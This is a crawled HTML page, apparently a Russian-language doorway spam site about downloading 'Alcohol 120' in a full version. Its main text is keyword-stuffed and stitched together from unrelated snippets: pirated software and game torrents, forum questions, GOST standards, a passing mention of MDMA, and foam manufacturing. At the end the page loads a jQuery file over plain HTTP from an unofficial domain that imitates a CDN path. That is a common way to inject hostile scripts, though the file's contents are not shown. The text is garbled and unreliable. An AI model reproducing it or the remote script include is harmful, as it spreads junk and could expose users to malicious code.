

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-alcohol-120-polnaya-versiya.html
body_size: 3482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Alcohol 120 полная версия - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Alcohol 120 полная версия</h2>
                            </header>
                            <p>АудиоМастер Полная версия - программа для соединиения музыки, редактор звука. Driver Booster Everest — приложение, которое собирает подробные сведения о конфигурации компьютера и выдает. Раздел СОФТ содержит самые необходимые программы, драйверы, обновления для системы Windows. 
MiniTool Partition Wizard Bootable - скачать MiniTool Partition Wizard Bootable 11.0, MiniTool Partition Wizard Bootable - образ загрузочного. Урезанная версия SamDrivers только с драйверами для сетевого оборудования: сетевых Бесплатный инструмент с открытым исходным кодом, с помощью которого можно быстро и легко. SoftOut - soft для windows, КПК, Pocket PC, мобильников, смартфонов, чит коды, компьютерные и мобильные. Ещё работает Agnitum Outpost Firewall / Security Suite Pro и Kaspersky (специальная версия под Windows. 
gta 4 без преувеличения – это настоящая сенсация! А все начинается так: новый главный герой. Здесь можно скачать программы для записи дисков и сделать это совершенно бесплатно. скачать Cubase 5 через торрент бесплатно, Cubase 5 с torrent windows. Скачать ГТА Сан Андреас без торрента на русском вы можете с нашего сайта бесплатно. Игра. Здравствуйте! У меня возник следующий вопрос. Почему при переименовании образа Alcohol. ГОСТ 32479-2013 Средства для стирки. Общие технические условия. 
Помогите пожалуйста!!! скачал с вашего сайта игру Call of Duty 4 (Modern Warfare) смонтировал образ в Alcohol. Здравствуйте, Ёшка! Из Питера RyanAir не летают и, думаю, что летать начнут не скоро (если. ГОСТ 32131-2013 Бутылки стеклянные для алкогольной и безалкогольной пищевой продукции. Общие. Я с Вами согласен. 120 % как и Alcohol 52 % (урезанная версия старшего собрата, создание меньшего. Библиотека бесплатных программ — коллекция качественных программ для работы на компьютере. Переустановка Windows 7 выполняется поверх установленной системы без форматирование. Помимо перечисленных показаний модафинил в некоторых странах одобрен государственными. Метиле́ндио́ксиметамфетами́н, mdma, МДМА, 3,4-метилендиокси-n-метамфетамин. 
Автор Алексей Лукьяненко – в недавнем прошлом успешный латвийский бизнесмен, который, как. We are converters and manufacturers of foam and foam products servicing the following industries among others: beds and mattresses, sport, automotive, household. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-shema-processa.html">Схема процесса</a></li>
                                <li><a href="kmkds-skachat-mod-na-sneg-v-gta-sa.html">Скачать мод на снег в гта са</a></li>
                                <li><a href="kmkds-zayavlenie-karta-voditelya-dlya-tahografa.html">Заявление карта водителя для тахографа</a></li>
                                <li><a href="kmkds-zoki-i-bada-skachat-audiokniga.html">Зоки и бада скачать аудиокнига</a></li>
                                <li><a href="kmkds-raschetnaya-shema-pokrytiya.html">Расчетная схема покрытия</a></li>
                                <li><a href="kmkds-skachat-igru-na-kompyuter-fruktovaya-strana.html">Скачать игру на компьютер фруктовая страна</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать EzRecover 7.1 - программа для форматирования.</li>
<li>Everest скачать бесплатно - Everest AIDA 2.00.1700.</li>
<li>Софт, Программы, Обновления для компьютера.</li>
<li>MiniTool Partition Wizard Bootable - скачать бесплатно.</li>
<li>- Программы.</li>
<li>Windows - CD/DVD диски.</li>
<li>Скачать бесплатно программы на SoftOut и 2D/3D</li>
<li>Программы, совместимые с Windows 7 ‹ Windows.</li>
<li>Игра GTA 4 - Grand Theft Auto 4 Скачать бесплатно.</li>
<li>Скачать бесплатные программы для записи CD/DVD дисков.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-kisti-photoshop-cs6.html">Кисти photoshop cs6</a></li>
                                            <li><a href="kmkds-dneprov-skachat-minus-radovat.html">Днепров скачать минус радовать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-kniga-sledy-bogov-skachat-besplatno.html">Книга следы богов скачать бесплатно</a></li>
                                            <li><a href="kmkds-skachat-muzyku-na-pk-basy.html">Скачать музыку на пк басы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-raschetnaya-shema-pokrytiya.html">Расчетная схема покрытия</a></li>
                                            <li><a href="kmkds-paren-iz-preispodney-strugackie-skachat.html">Парень из преисподней стругацкие скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-i-slushat-muzyku-skillet.html">Скачать и слушать музыку skillet</a></li>
                                            <li><a href="kmkds-emodzi-skachat-dlya-android.html">Эмодзи скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
